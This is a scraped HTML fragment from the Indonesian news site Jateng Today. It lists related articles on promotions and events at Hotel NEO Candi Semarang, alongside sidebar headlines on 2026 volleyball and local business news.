			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/perayaan-imlek-di-hotel-neo-candi-semarang" rel="bookmark">Imlek 2025, Hotel Neo Candi Semarang Persembahkan Chinese New Year Dinner</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-01-29T21:31:57+07:00">29 Januari 2025, 9:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-133295 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-hotel-neo-candi tag-hotel-neo-candi-simpang-lima-semarang tag-pepes-ikan-pindang">
	<div class="entry-featured-media " ><a title="Nikmati Sajian Pepes Ikan Pindang &#038; Kesegaran Tropical Mojito di Hotel NEO Candi Semarang" class="g1-frame" href="https://jatengtoday.com/nikmati-sajian-pepes-ikan-pindang-kesegaran-tropical-mojito-di-hotel-neo-candi-semarang"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/10/Pepes-Ikan.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Menu pepes ikan pindang di Hotel NEO Candi Simpang Lima Semarang. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/nikmati-sajian-pepes-ikan-pindang-kesegaran-tropical-mojito-di-hotel-neo-candi-semarang" rel="bookmark">Nikmati Sajian Pepes Ikan Pindang &#038; Kesegaran Tropical Mojito di Hotel NEO Candi Semarang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-10-30T19:50:53+07:00">30 Oktober 2024, 7:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-131733 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup tag-hotel-neo-candi-simpang-lima-semarang tag-promo-hotel-neo tag-promo-hotel-semarang">
	<div class="entry-featured-media " ><a title="Hotel NEO Candi Simpang Lima Tawarkan Promo Menginap Sunday Monday Staycation" class="g1-frame" href="https://jatengtoday.com/hotel-neo-candi-simpang-lima-tawarkan-promo-menginap-sunday-monday-staycation"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/07/Screenshot_20240731_181619_Gallery.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Kamar di Hotel NEO Candi Simpang Lima Semarang. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hotel-neo-candi-simpang-lima-tawarkan-promo-menginap-sunday-monday-staycation" rel="bookmark">Hotel NEO Candi Simpang Lima Tawarkan Promo Menginap Sunday Monday Staycation</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-07-31T21:08:58+07:00">31 Juli 2024, 9:08 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-130528 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-hotel-neo-candi-simpang-lima-semarang tag-paket-wedding-hotel-semarang tag-wedding-hotel-neo">
	<div class="entry-featured-media " ><a title="Hotel NEO Semarang Sediakan Paket Wedding dengan Harga Terjangkau" class="g1-frame" href="https://jatengtoday.com/hotel-neo-semarang-sediakan-paket-wedding-dengan-harga-terjangkau"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/05/Wedding-of-Karina-and-Indra.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Sepasang kekasih sedang melangsungkan pesta pernikahan di Hotel NEO Candi Simpang Lima Semarang. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hotel-neo-semarang-sediakan-paket-wedding-dengan-harga-terjangkau" rel="bookmark">Hotel NEO Semarang Sediakan Paket Wedding dengan Harga Terjangkau</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-05-29T20:17:25+07:00">29 Mei 2024, 8:17 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-129785 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-buka-bersama-anak-yatim tag-buka-bersama-neo-candi tag-hotel-neo-candi-simpang-lima-semarang">
	<div class="entry-featured-media " ><a title="Hotel NEO Candi Simpang Lima Semarang Ajak Anak Yatim Buka Bersama" class="g1-frame" href="https://jatengtoday.com/hotel-neo-candi-simpang-lima-semarang-ajak-anak-yatim-buka-bersama"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/03/NEO_Iftar-.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Anak-anak yatim foto bersama usai mengikuti buka bersama di Hotel NEO Candi Simpang Lima Semarang. (istimewa)" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hotel-neo-candi-simpang-lima-semarang-ajak-anak-yatim-buka-bersama" rel="bookmark">Hotel NEO Candi Simpang Lima Semarang Ajak Anak Yatim Buka Bersama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-03-28T13:56:05+07:00">28 Maret 2024, 1:56 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-129210 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-buber-hotel-semarang tag-buka-bersama-hotel tag-hotel-neo-candi-simpang-lima-semarang">
	<div class="entry-featured-media " ><a title="Sambut Ramadan, Hotel NEO Semarang Tawarkan Promo Buka Bersama" class="g1-frame" href="https://jatengtoday.com/sambut-ramadan-hotel-neo-semarang-tawarkan-promo-buka-bersama"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/02/DSCF1083.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sambut-ramadan-hotel-neo-semarang-tawarkan-promo-buka-bersama" rel="bookmark">Sambut Ramadan, Hotel NEO Semarang Tawarkan Promo Buka Bersama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-02-28T17:49:02+07:00">28 Februari 2024, 5:49 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/pass-around-jadi-kegiatan-baru-hotel-neo-candi-simpang-lima-semarang"/>

	
			<meta itemprop="dateModified"
		      content="2023-07-31T19:30:19"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-featured-media " ><a title="JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/P_20260122_111955_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-featured-media " ><a title="Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata" class="g1-frame" href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_20-49-45-849-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-featured-media " ><a title="Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026" class="g1-frame" href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Foto-01_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-featured-media " ><a title="Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas" class="g1-frame" href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-17_11-23-30-191-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:17:18+07:00">22 Januari 2026, 5:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140842 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-electric-pln tag-klasemen-proliga-2026 tag-neriman-ozsoy tag-proliga-2026 tag-voli-proliga">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-drama-lima-set-jakarta-electric-pln-jungkalkan-bjb-tandamata" rel="bookmark">Proliga 2026: Drama Lima Set! Jakarta Electric PLN Jungkalkan bjb Tandamata</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T21:18:54+07:00">17 Januari 2026, 9:18 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140839 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-milklife-soccer tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/diikuti-1-239-peserta-milklife-soccer-challenge-semarang-seri-2-jadi-pembuka-kompetisi-tahun-2026" rel="bookmark">Diikuti 1.239 Peserta, MilkLife Soccer Challenge Semarang Seri 2 Jadi Pembuka Kompetisi Tahun 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T16:10:15+07:00">17 Januari 2026, 4:10 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140836 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-berita-voli tag-sbv-vopas tag-turnamen-voli tag-voli-jawa-tengah tag-voli-semarang tag-walikota-cup-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/walikota-cup-2026-resmi-digelar-36-klub-voli-semarang-siap-adu-gengsi-di-gor-vopas" rel="bookmark">Walikota Cup 2026 Resmi Digelar, 36 Klub Voli Semarang Siap Adu Gengsi di GOR Vopas</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-17T11:32:51+07:00">17 Januari 2026, 11:32 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
